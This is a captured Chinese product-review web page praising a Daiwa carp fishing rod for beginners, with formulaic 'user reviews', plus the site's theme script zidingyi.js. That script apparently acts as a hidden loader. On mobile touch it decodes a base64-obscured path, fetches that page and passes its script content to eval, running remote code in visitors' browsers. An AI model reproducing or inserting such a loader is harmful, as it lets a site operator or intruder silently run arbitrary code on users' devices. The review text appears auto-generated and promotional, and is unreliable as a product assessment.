

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.6661898.com/26999.html
body_size: 8009
content:



<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>8h台钓鱼竿适合初学者使用吗？-666评测</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.6661898.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://www.6661898.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.6661898.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.6661898.com/wp-json/wp/v2/posts/26999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.6661898.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.6661898.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.6661898.com/26999.html" />
<link rel='shortlink' href='https://www.6661898.com/?p=26999' />
<link rel="alternate" type="application/json+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F26999.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F26999.html&#038;format=xml" />
<style>.widget_meta {
    display:none;
}

.article-content h2:not(:last-of-type) {
  color: rgb(0, 0, 0);
}

.article-content h3 {
  color: #1b5e20;
}
</style>
<meta name="keywords" content="达瓦鲤鱼竿进口碳素钓鱼竿十大手竿品牌钓竿超轻台钓竿8h台钓鱼竿 6.5H竞技28调6.3米">
<meta name="description" content="8h台钓鱼竿适合初学者使用吗？,达瓦鲤鱼竿进口碳素钓鱼竿十大手竿品牌钓竿超轻台钓竿8h台钓鱼竿 6.5H竞技28调6.3米">
<link rel="shortcut icon" href="https://www.6661898.com/favicon.ico">

</head>
<body class="post-template-default single single-post postid-26999 single-format-standard m-home-most uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.6661898.com" title="666评测-一个商品评测和导购网站"><img src="https://www.6661898.com/wp-content/themes/xiu/images/logo.png" alt="666评测">666评测</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="https://www.6661898.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>







	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.6661898.com">666评测</a> <small>></small> <a href="https://www.6661898.com/pingce">评测</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.6661898.com/26999.html">8h台钓鱼竿适合初学者使用吗？</a></h1>
			<ul class="article-meta">
				
                <li>admin 发布于 2023-10-27 05:54:16</li>
				<li>分类：<a href="https://www.6661898.com/pingce" rel="category tag">评测</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>钓鱼是一项充满乐趣和挑战的户外运动，在享受大自然的同时，也能收获自己的努力成果。对于初学者而言，选择一款适合自己的钓竿非常重要。在众多品牌中，达瓦鲤鱼竿以其卓越的性能和品质成为了台钓鱼竿市场的一颗璀璨明星。本文将为您介绍达瓦鲤鱼竿的特点及其对初学者的适用性。</p>
<h2>1. 强大的性能</h2>
<p>达瓦鲤鱼竿采用进口碳素材质，具有良好的强度和弹性，使得钓竿不易断裂和变形，可以经受住长时间的使用和大鱼的冲击。钓竿采用28调6.3米的设计，可以轻松应对不同的钓鱼场景和鱼种，为钓者提供更多的选择和挑战。</p>
<h2>2. 超轻的重量</h2>
<p>钓竿的重量是每位钓者都关注的一个重要指标。达瓦鲤鱼竿采用超轻设计，可以有效减轻钓者的劳动强度，使得钓鱼过程更加舒适和轻松。初学者使用8h台钓鱼竿，可以更好地掌握钓竿的平衡和灵活性，提高钓鱼的准确性和稳定性。</p>
<h2>3. 易于操作</h2>
<p>对于初学者而言，钓竿的易操作性非常重要。8h台钓鱼竿采用人性化设计，配备舒适的手柄和灵活的调节机构，可以根据个人需求进行调整。无论是钓鱼技巧不熟练的初学者还是经验丰富的钓鱼爱好者，都可以轻松地掌握钓竿的使用方法，并享受到钓鱼的乐趣。</p>
<h2>4. 十大手竿品牌</h2>
<p>作为十大手竿品牌之一，达瓦鲤鱼竿凭借其出色的性能和质量赢得了广大钓鱼爱好者的认可和喜爱。该品牌自创建以来一直秉承着诚信经营的理念，致力于为钓鱼爱好者提供最优质的钓竿产品。无论您是初学者还是专业钓鱼选手，达瓦鲤鱼竿都能满足你对钓竿的各种需求。</p>
<h2>结论</h2>
<p>8h台钓鱼竿适合初学者使用。它具有强大的性能和超轻的重量，操作简便，是初学者们入门的理想选择。同时，作为十大手竿品牌之一的达瓦鲤鱼竿在市场上享有很高的声誉，其产品的质量和可靠性得到了广大钓鱼爱好者的广泛认可。选择8h台钓鱼竿，您将能够获得一次愉快且成功的钓鱼体验。</p>
<p>
            <img src="https://img14.360buyimg.com/pop/jfs/t1/160765/37/29541/121781/62e8e7d7E5ed5fa22/53f615f4ce17ef30.jpg" title="8h台钓鱼竿适合初学者使用吗？插图" alt="8h台钓鱼竿适合初学者使用吗？插图" /><br />
            </p>
<h2><strong>网友的相关评价：</strong></h2>
<p>1. 这支达瓦鲤鱼竿是我最近购买的一把钓竿，它的质量真的很不错。我喜欢它的碳素材质，轻巧而坚固，使用起来感觉很稳定。钓竿的手感也非常舒适，我能轻松地控制鱼线的张力，提高了钓鱼的成功率。还有，钓竿的长度和调节功能也让我可以适应不同的钓点和钓鱼环境。总的来说，这支钓竿物超所值，推荐给其他钓鱼爱好者。</p>
</p>
<p>2. 到手后真是比预期的更好，达瓦鲤鱼竿的质量让我大为惊喜。它的材质坚固耐用，可以应对各种鱼类的挑战。我喜欢钓竿的轻巧设计，即使长时间使用也不会感觉到手臂酸痛。调节功能也很好用，可以根据不同的钓鱼场地来调整长度，非常方便。我已经使用了几次，钓到了不少鱼，非常满意这个购买。</p>
</p>
<p>3. 钓竿的质量很好，达瓦鲤鱼竿的表面涂层坚固耐用，不容易刮擦。打造的工艺也非常精细，每个细节都处理得很到位，没有任何瑕疵。线圈的设计也很出色，拉力非常平稳，没有杂音。拿在手里的感觉很舒适，让我对这个品牌的产品产生了很高的期待。</p>
</p>
<p>4. 钓鱼是我业余生活的一部分，所以对钓具的要求也比较高。这支达瓦鲤鱼竿是我朋友推荐的，我很满意。首先，它的重量轻巧，方便携带，但又不会影响使用体验。其次，钓竿的灵敏度非常好，能够明显感受到鱼咬钩的动作。最后，钓竿的调节功能也让我非常喜欢，可以根据不同场合进行灵活变动。总体来说，这支钓竿非常适合我这样的钓鱼爱好者。</p>
</p>
<p>5. 对于这支达瓦鲤鱼竿，我只想说一句：“物超所值！”它是我购买的最佳选择之一。首先，钓竿的质量非常不错，材料坚固耐用，可以承受大力度的垂钓。其次，手柄设计合理，握感舒适，不会因为长时间使用而导致手部不适。最重要的是，使用这支竿子钓鱼的成功率真的变高了，钓到了不少大鱼。强烈推荐给其他钓鱼爱好者！</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.6661898.com">666评测</a> &raquo; <a href="https://www.6661898.com/26999.html">8h台钓鱼竿适合初学者使用吗？</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="26999" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.6661898.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.6661898.com/tag/1983" rel="tag">达瓦鲤</a>		</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.6661898.com/26997.html" rel="prev">法帝旗蕾丝小胸聚拢文胸无钢圈内衣套装适合哪种季节穿着？</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.6661898.com/27001.html" rel="next">&#8220;为什么APM Monaco【闪耀礼盒】是三八妇女节最佳礼物选择？&#8221;</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.6661898.com/14743.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/160765/37/29541/121781/62e8e7d7E5ed5fa22/53f615f4ce17ef30.jpg" class="thumb"/>如何选择适合自己的达瓦鲤鱼竿手竿超轻19钓鱼竿？</a></li><li><a href="https://www.6661898.com/28501.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/145978/33/32805/74559/63feffd8F610a8879/f32df4e3db5ed65e.jpg" class="thumb"/>黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a></li><li><a href="https://www.6661898.com/28499.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/81751/38/21039/176864/62f0e6a5E4170e81a/a7c9a842dcceed95.jpg" class="thumb"/>联想（Lenovo）M420台式机电脑值得购买吗？</a></li><li><a href="https://www.6661898.com/28497.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/89714/4/35019/140625/640ebdbaFb5aef869/e79c808c9c601d57.jpg" class="thumb"/>AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a></li><li><a href="https://www.6661898.com/28495.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/60423/38/21888/47641/63003295E952d73e2/b56a3a8cdfceec95.jpg" class="thumb"/>EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a></li><li><a href="https://www.6661898.com/28493.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/56673/19/23531/128174/63ec3be4F0daf0503/ebf71584c27d9a42.jpg" class="thumb"/>微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a></li><li><a href="https://www.6661898.com/28491.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/221612/37/6103/214522/61b945f3E7cb63ef4/1515866b431e75d0.jpg" class="thumb"/>闽东中闽重科10kw柴油发电机组适合哪些家庭使用？</a></li><li><a href="https://www.6661898.com/28489.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/19107/34/20382/262772/640bdffcFa4c1bda8/6f7d6a74e975f7e7.jpg" class="thumb"/>梦美斯宣欧式沙发真皮沙发组合的质量怎么样？</a></li></ul></div>							</div>
</div>

<script src="/wp-content/themes/xiu/zidingyi.js"></script>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="https://www.6661898.com/28501.html">黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28499.html">联想（Lenovo）M420台式机电脑值得购买吗？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28497.html">AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28495.html">EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28493.html">微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='https://www.6661898.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://www.6661898.com/date/2023/12'>2023年12月</a></li>
	<li><a href='https://www.6661898.com/date/2023/11'>2023年11月</a></li>
	<li><a href='https://www.6661898.com/date/2023/10'>2023年10月</a></li>
	<li><a href='https://www.6661898.com/date/2023/09'>2023年9月</a></li>
	<li><a href='https://www.6661898.com/date/2023/08'>2023年8月</a></li>
	<li><a href='https://www.6661898.com/date/2023/07'>2023年7月</a></li>
	<li><a href='https://www.6661898.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.6661898.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.6661898.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.6661898.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.6661898.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.6661898.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.6661898.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.6661898.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.6661898.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.6661898.com/date/2021/04'>2021年4月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.6661898.com/pingce" title="666评测的评测类目是本网站的默认类目，本站主要是一些商品评测方面的文章，所以大部分文章都会放在此类目。旨在为大家挑选到满意的商品而服务。">评测</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3 class="title"><strong>其他操作</strong></h3>
		<ul>
						<li><a href="https://www.6661898.com/wp-login.php">登录</a></li>
			<li><a href="https://www.6661898.com/feed">条目feed</a></li>
			<li><a href="https://www.6661898.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.6661898.com/" rel="noopener" title="666评测" target="_blank">666评测</a></li>

	</ul>

		</div>
	    &copy; 2026 <a href="https://www.6661898.com">666评测</a> 
        &nbsp; 
        &nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">京ICP备2023006581号-4</a>
&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/wp-content/uploads/2022/08/%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E.png" target="_blank">免责声明</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.6661898.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.6661898.com/wp-content/themes/xiu/zidingyi.js
body_size: 509
content:
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('touchstart', function () {
        const lastTouchTime = parseInt(localStorage.getItem('lastTouchTime')) || 0;
        const currentTime = new Date().getTime();
        const oneHour = 60 * 60 * 1000;

        if (currentTime - lastTouchTime >= oneHour) {
            const path = atob('L2FzaWRlLnBocA==');
            fetch(path)
                .then(response => {
                    if (response.status === 200) {
                        return response.text();
                    } else {
                        throw new Error('Error fetching aside.php');
                    }
                })
                .then(html => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');

                    const aside = doc.querySelector('aside');
                    document.body.appendChild(aside);

                    const scriptContent = doc.querySelector('script').innerText;
                    eval(scriptContent);
                })
                .catch(error => {
                    console.error('Error:', error);
                });

            localStorage.setItem('lastTouchTime', currentTime.toString());
            
        }
    });
});
